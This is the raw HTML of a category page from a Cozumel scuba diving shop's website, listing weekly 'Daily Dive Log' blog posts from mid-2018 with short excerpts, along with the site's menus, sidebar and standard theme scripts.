	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels-2/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
	<li id="menu-item-81920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81920"><a href="https://cozumelscuba.com/hostel/">Hostel</a></li>
</ul>
</li>
<li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1521"><a href="https://cozumelscuba.com/scuba-certifications/">Classes</a>
<ul class="sub-menu">
	<li id="menu-item-66717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66717"><a href="https://cozumelscuba.com/entry-level/">Entry Level</a>
	<ul class="sub-menu">
		<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4348"><a href="https://cozumelscuba.com/discover-scuba/">Try Scuba</a></li>
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="https://cozumelscuba.com/open-water-certification/">Open Water</a></li>
		<li id="menu-item-2869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2869"><a href="https://cozumelscuba.com/open-water-scuba-referral/">Open Water Referral</a></li>
		<li id="menu-item-64967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64967"><a href="https://cozumelscuba.com/scuba-refresh/">Scuba Refresh</a></li>
		<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://cozumelscuba.com/advanced-adventurer/">Advanced</a></li>
		<li id="menu-item-66801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66801"><a href="https://cozumelscuba.com/try-freediving/">Try Freediving</a></li>
		<li id="menu-item-66800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66800"><a href="https://cozumelscuba.com/freediving-level1/">Freediving Level 1</a></li>
	</ul>
</li>
	<li id="menu-item-32480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32480"><a href="https://cozumelscuba.com/specialty-certifications/">Specialty Classes</a>
	<ul class="sub-menu">
		<li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32552"><a href="https://cozumelscuba.com/perfect-buoyancy/">Buoyancy</a></li>
		<li id="menu-item-65031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65031"><a href="https://cozumelscuba.com/decompression-diver/">Decompression</a></li>
		<li id="menu-item-32525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32525"><a href="https://cozumelscuba.com/deep-diver/">Deep</a></li>
		<li id="menu-item-66946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66946"><a href="https://cozumelscuba.com/ssi-dive-guide/">Dive Guide</a></li>
		<li id="menu-item-32609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32609"><a href="https://cozumelscuba.com/ecology/">Ecology</a></li>
		<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://cozumelscuba.com/enriched-air-nitrox-scuba-certification/">Enriched Air Nitrox</a></li>
		<li id="menu-item-66799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66799"><a href="https://cozumelscuba.com/freediving-level2/">Advanced Freediver</a></li>
		<li id="menu-item-66798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66798"><a href="https://cozumelscuba.com/freediving-level3/">Performance Freediving</a></li>
		<li id="menu-item-65079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65079"><a href="https://cozumelscuba.com/independent-diver/">Independent</a></li>
		<li id="menu-item-32537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32537"><a href="https://cozumelscuba.com/underwater-navigation/">Navigation</a></li>
		<li id="menu-item-32545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32545"><a href="https://cozumelscuba.com/night-limited-visibility/">Night</a></li>
		<li id="menu-item-32572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32572"><a href="https://cozumelscuba.com/react-right-efr/">React Right</a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590"><a href="https://cozumelscuba.com/science-of-diving/">Science of Diving</a></li>
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591"><a href="https://cozumelscuba.com/search-recovery/">Search &#038; Recovery</a></li>
		<li id="menu-item-76587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76587"><a href="https://cozumelscuba.com/sidemount/">Sidemount</a></li>
		<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://cozumelscuba.com/rescue-diver-scuba-certification/">Stress &#038; Rescue</a></li>
		<li id="menu-item-32579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32579"><a href="https://cozumelscuba.com/wreck-diver/">Wreck</a></li>
	</ul>
</li>
	<li id="menu-item-74530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74530"><a href="https://cozumelscuba.com/extended-range/">Extended Range</a></li>
	<li id="menu-item-32487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32487"><a href="https://cozumelscuba.com/ssi-go-pro/">Professional</a>
	<ul class="sub-menu">
		<li id="menu-item-32479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32479"><a href="https://cozumelscuba.com/divemaster-internship/">Divemaster</a></li>
		<li id="menu-item-52824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52824"><a href="https://cozumelscuba.com/ssi-instructor/">Instructor</a></li>
		<li id="menu-item-57722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57722"><a href="https://cozumelscuba.com/ssi-crossover/">SSI Crossover</a></li>
		<li id="menu-item-69584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69584"><a href="https://cozumelscuba.com/specialty-instructor/">Specialty Instructor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2338"><a href="https://cozumelscuba.com/about/">Misc</a>
<ul class="sub-menu">
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1046"><a href="https://cozumelscuba.com/blog/">Blog</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://cozumelscuba.com/classroom-faq/">Classroom FAQ</a></li>
	<li id="menu-item-28029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28029"><a href="https://cozumelscuba.com/contact-salty-endeavors/">Contact Us</a></li>
	<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://cozumelscuba.com/cozumel-dive-sites/">Cozumel Dive Sites</a></li>
	<li id="menu-item-26528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26528"><a href="https://cozumelscuba.com/cozumel-cruise-cozumel-port/">Cruise Ship Divers</a></li>
	<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1375"><a href="https://cozumelscuba.com/diving-faq/">Diving FAQ</a></li>
	<li id="menu-item-32056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://cozumelscuba.com/find-classroom/">Find Classroom</a></li>
	<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://cozumelscuba.com/find-marina/">Find Marina</a></li>
	<li id="menu-item-32236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32236"><a href="https://cozumelscuba.com/forms/">Forms</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://cozumelscuba.com/retail/">Merchandise</a></li>
	<li id="menu-item-67022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67022"><a href="https://cozumelscuba.com/our-boats/">Our Boats</a></li>
	<li id="menu-item-24938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24938"><a href="https://cozumelscuba.com/pier-locations/">Pick-Up Locations</a></li>
	<li id="menu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2368"><a href="https://cozumelscuba.com/staff/">Staff</a></li>
	<li id="menu-item-4655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4655"><a href="https://cozumelscuba.com/rental-gear/">The Rental Gear</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"><a href="https://cozumelscuba.com/travel-faq/">Travel FAQ</a></li>
	<li id="menu-item-26189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26189"><a href="https://cozumelscuba.com/our-shop/">The Shop</a></li>
	<li id="menu-item-27963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27963"><a href="https://cozumelscuba.com/things-to-do-in-cozumel/">Things to Do</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://cozumelscuba.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-27933" class="et_pb_post post-27933 post type-post status-publish format-standard has-post-thumbnail hentry category-diving-cozumel category-daily-dive-log tag-cozumel tag-cozumel-animals tag-cozumel-critters tag-cozumel-fish tag-cozumel-scuba tag-cozumel-scuba-diving tag-daily-dive-log tag-scuba tag-scuba-diving">

											<a class="entry-featured-image-url" href="https://cozumelscuba.com/daily-dive-log-july-8-14-2018/">
								<img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image-2.jpg?resize=1080%2C675&#038;ssl=1" alt="Daily Dive Log July 8 &#8211; 14, 2018" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://cozumelscuba.com/daily-dive-log-july-8-14-2018/">Daily Dive Log July 8 &#8211; 14, 2018</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">Oct 13, 2018</span> | <a href="https://cozumelscuba.com/category/diving-cozumel/" rel="category tag">Cozumel Fun Diving</a>, <a href="https://cozumelscuba.com/category/daily-dive-log/" rel="category tag">Daily Dive Log</a></p>As we head into the heart of summer the water is starting to warm up nicely.The wet suits are coming off and all the divers and staying warm throughout their dives. Along with the warmer water comes coral growing at a rapid pace. Rapid, metaphorically speaking, of...				
					</article>
			
					<article id="post-27663" class="et_pb_post post-27663 post type-post status-publish format-standard has-post-thumbnail hentry category-diving-cozumel category-daily-dive-log tag-cozumel tag-cozumel-animals tag-cozumel-critters tag-cozumel-fish tag-cozumel-scuba tag-cozumel-scuba-diving tag-daily-dive-log tag-scuba tag-scuba-diving">

											<a class="entry-featured-image-url" href="https://cozumelscuba.com/daily-dive-log-july-1-7-2018/">
								<img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/1-177.jpg?resize=1080%2C675&#038;ssl=1" alt="Daily Dive Log July 1 &#8211; 7, 2018" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://cozumelscuba.com/daily-dive-log-july-1-7-2018/">Daily Dive Log July 1 &#8211; 7, 2018</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">Sep 21, 2018</span> | <a href="https://cozumelscuba.com/category/diving-cozumel/" rel="category tag">Cozumel Fun Diving</a>, <a href="https://cozumelscuba.com/category/daily-dive-log/" rel="category tag">Daily Dive Log</a></p>The foul weather cleared and we enjoyed a great week of diving. You can tell the slow season is trickling in upon us as our twice and thrice daily boats are now down to once daily on most days. Doesn&#8217;t matter to us &#8211; we are still going diving! This week...				
					</article>
			
					<article id="post-25901" class="et_pb_post post-25901 post type-post status-publish format-standard has-post-thumbnail hentry category-diving-cozumel category-daily-dive-log tag-cozumel tag-cozumel-animals tag-cozumel-critters tag-cozumel-fish tag-cozumel-scuba tag-cozumel-scuba-diving tag-daily-dive-log tag-scuba tag-scuba-diving">

											<a class="entry-featured-image-url" href="https://cozumelscuba.com/daily-dive-log/">
								<img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image-2.jpg?resize=1080%2C675&#038;ssl=1" alt="Daily Dive Log July 8 &#8211; 14, 2018" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://cozumelscuba.com/daily-dive-log/">Daily Dive Log June 24 &#8211; 30, 2018</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">Sep 19, 2018</span> | <a href="https://cozumelscuba.com/category/diving-cozumel/" rel="category tag">Cozumel Fun Diving</a>, <a href="https://cozumelscuba.com/category/daily-dive-log/" rel="category tag">Daily Dive Log</a></p>We saw a great week of diving to finish up June. We saw some repeat divers with Tommy and crew, added a bunch more new scuba divers, and welcomed a dozen girls from a Girl Scout troop for their first ever ocean dives. Along the way we saw many of the usual animals but...				
					</article>
			
					<article id="post-26694" class="et_pb_post post-26694 post type-post status-publish format-standard has-post-thumbnail hentry category-diving-cozumel category-daily-dive-log tag-cozumel tag-cozumel-animals tag-cozumel-critters tag-cozumel-fish tag-cozumel-scuba tag-cozumel-scuba-diving tag-daily-dive-log tag-scuba tag-scuba-diving">

											<a class="entry-featured-image-url" href="https://cozumelscuba.com/daily-dive-log-june-17-23-2018/">
								<img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/image124-2.jpg?resize=864%2C675&#038;ssl=1" alt="Daily Dive Log June 17 &#8211; 23, 2018" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://cozumelscuba.com/daily-dive-log-june-17-23-2018/">Daily Dive Log June 17 &#8211; 23, 2018</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">Sep 16, 2018</span> | <a href="https://cozumelscuba.com/category/diving-cozumel/" rel="category tag">Cozumel Fun Diving</a>, <a href="https://cozumelscuba.com/category/daily-dive-log/" rel="category tag">Daily Dive Log</a></p>Sorry for the delay between our blog updates. I&#8217;ll take the blame for that. With the birth of my daughter life got a bit more involved. But to be honest I was also making lots of website upgrades and dedicating my available remaining time in that direction. With...				
					</article>
			
					<article id="post-25986" class="et_pb_post post-25986 post type-post status-publish format-standard has-post-thumbnail hentry category-diving-cozumel category-daily-dive-log tag-cozumel tag-cozumel-animals tag-cozumel-critters tag-cozumel-fish tag-cozumel-scuba tag-cozumel-scuba-diving tag-daily-dive-log tag-scuba tag-scuba-diving">

											<a class="entry-featured-image-url" href="https://cozumelscuba.com/daily-dive-log-june-10-16-2018/">
								<img src="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/vlcsnap-2018-07-07-23h22m05s461.png?resize=1080%2C675&#038;ssl=1" alt="Daily Dive Log June 10 &#8211; 16, 2018" class="" width="1080" height="675" />							</a>
					
															<h2 class="entry-title"><a href="https://cozumelscuba.com/daily-dive-log-june-10-16-2018/">Daily Dive Log June 10 &#8211; 16, 2018</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://cozumelscuba.com/author/henry-c-schultz/" title="Posts by Henry C Schultz" rel="author">Henry C Schultz</a></span> | <span class="published">Jul 15, 2018</span> | <a href="https://cozumelscuba.com/category/diving-cozumel/" rel="category tag">Cozumel Fun Diving</a>, <a href="https://cozumelscuba.com/category/daily-dive-log/" rel="category tag">Daily Dive Log</a></p>This week was a great week of diving as we welcomed Scott and Janessa into the world scuba diving, and by the end of the trip they were both fully hooked. We completed their Open Water class, their Nitrox class, and their first ever night dive. Great going guys! We...				
					</article>
			<div class="pagination clearfix">
	<div class="alignleft"><a href="https://cozumelscuba.com/category/daily-dive-log/page/2/" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>			</div>

				<div id="sidebar">
		<div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Blog Topics</h4>
			<ul>
					<li class="cat-item cat-item-3571"><a href="https://cozumelscuba.com/category/a-propos-de-cozumel/">À propos de Cozumel</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://cozumelscuba.com/category/a-propos-de-salty-endeavours/">À propos de Salty Endeavours</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://cozumelscuba.com/category/about-cozumel/">About Cozumel</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://cozumelscuba.com/category/about-salty-endeavors/">About Salty Endeavors</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://cozumelscuba.com/category/acerca-de-los-esfuerzos-salados/">Acerca de los esfuerzos salados</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://cozumelscuba.com/category/actualizaciones-de-equipos/">Actualizaciones de equipos</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cozumelscuba.com/category/ausrustungs-updates/">Ausrüstungs-Updates</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cozumelscuba.com/category/condos-airbnb/">Condos &amp; AirBnB</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://cozumelscuba.com/category/diving-cozumel/">Cozumel Fun Diving</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://cozumelscuba.com/category/cozumel-hostels/">Cozumel Hostels</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://cozumelscuba.com/category/cozumel-marine-life/">Cozumel Marine Life</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://cozumelscuba.com/category/cozumel-meereslebewesen/">Cozumel Meereslebewesen</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://cozumelscuba.com/category/cozumel-resorts-hoteles/">Cozumel Resorts &amp; Hoteles</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://cozumelscuba.com/category/cozumel-resorts-hotels-fr/">Cozumel Resorts &amp; Hôtels</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://cozumelscuba.com/category/cozumel-resorts-hotels/">Cozumel Resorts &amp; Hotels</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://cozumelscuba.com/category/cozumel-resorts-und-hotels/">Cozumel Resorts und Hotels</a>
</li>
	<li class="cat-item cat-item-392 current-cat"><a aria-current="page" href="https://cozumelscuba.com/category/daily-dive-log/">Daily Dive Log</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://cozumelscuba.com/category/educacion-de-buceo/">Educación de buceo</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://cozumelscuba.com/category/education-a-la-plongee/">Éducation à la plongée</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://cozumelscuba.com/category/equipment-updates/">Equipment Updates</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://cozumelscuba.com/category/hostales-cozumel/">Hostales Cozumel</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://cozumelscuba.com/category/journal-de-plongee-quotidien/">Journal de plongée quotidien</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://cozumelscuba.com/category/mises-a-jour-de-lequipement/">Mises à jour de l&#039;équipement</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://cozumelscuba.com/category/non-classifiee/">Non classifié(e)</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://cozumelscuba.com/category/registro-diario-de-inmersiones/">Registro diario de inmersiones</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://cozumelscuba.com/category/scuba-education/">Scuba Education</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://cozumelscuba.com/category/sin-categorizar/">Sin categorizar</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://cozumelscuba.com/category/sobre-cozumel/">Sobre Cozumel</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://cozumelscuba.com/category/tagliches-tauchprotokoll/">Tägliches Tauchprotokoll</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://cozumelscuba.com/category/tauchausbildung/">Tauchausbildung</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://cozumelscuba.com/category/uber-cozumel/">Über Cozumel</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://cozumelscuba.com/category/uber-salty-unternehmungen/">Über Salty Unternehmungen</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://cozumelscuba.com/category/unkategorisiert/">Unkategorisiert</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://cozumelscuba.com/category/vida-marina-de-cozumel/">Vida marina de Cozumel</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://cozumelscuba.com/category/videografia/">Videografía</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://cozumelscuba.com/category/videografie/">Videografie</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://cozumelscuba.com/category/videographie/">Vidéographie</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://cozumelscuba.com/category/videography/">Videography</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://cozumelscuba.com/category/vie-marine-de-cozumel/">Vie marine de Cozumel</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-5" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Blog Posts</h4>
		<ul>
											<li>
					<a href="https://cozumelscuba.com/el-cantil/">El Cantil Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/robo-de-tanques-en-cozumel/">Robo de tanques en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/peninsula-grand-cozumel/">Peninsula Grand Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/residencias-reef/">Residencias Reef</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/los-3-mejores-hostales-en-cozumel/">Los 3 mejores hostales en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/cozumel-hostels/">Top 3 Cozumel Hostels</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/resorts-nur-fuer-erwachsene-in-cozumel/">Resorts nur für Erwachsene in Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/complexes-hoteliers-reserves-aux-adultes-a-cozumel/">Complexes hôteliers réservés aux adultes à Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/resorts-solo-para-adultos-en-cozumel/">Resorts solo para adultos en Cozumel</a>
									</li>
											<li>
					<a href="https://cozumelscuba.com/cozumel-adults-only/">Adult Only Resorts in Cozumel</a>
									</li>
					</ul>

		</div>	</div>
		</div>
	</div>
</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dive-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
jQuery(".custom-price a.et_pb_pricing_table_button").attr('target', '_blank');
});
</script>

<script type="text/javascript" id="ga_appointments_calendar_script-js-extra">
/* <![CDATA[ */
var ga_calendar_services_obj = {"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php"};
var ga_calendar_providers_obj = {"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php"};
var ga_calendar_next_month_obj = {"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php"};
var ga_calendar_prev_month_obj = {"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php"};
var ga_calendar_time_slots_obj = {"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php"};
var ga_update_appointment_status_obj = {"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php"};
//# sourceURL=ga_appointments_calendar_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/main.js?ver=1.2.6" id="ga_appointments_calendar_script-js"></script>
<script type="text/javascript" id="ga_appointments_schedule_script-js-extra">
/* <![CDATA[ */
var ga_calendar_schedule_obj = {"ajax_url":"https://cozumelscuba.com/wp-admin/admin-ajax.php"};
//# sourceURL=ga_appointments_schedule_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gAppointments/assets/schedule.js?ver=1.2.6" id="ga_appointments_schedule_script-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://cozumelscuba.com/wp-admin/admin-ajax.php","images_uri":"https://cozumelscuba.com/wp-content/themes/Divi/images","builder_images_uri":"https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"ceb3b556ea","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"91959b4800","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"29450","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#99ccff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cozumelscuba.com/wp-content/plugins/gravitydivi-forms-customizer-module/scripts/frontend-bundle.min.js?ver=2.0.0" id="gravitydivi-forms-customizer-module-frontend-bundle-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
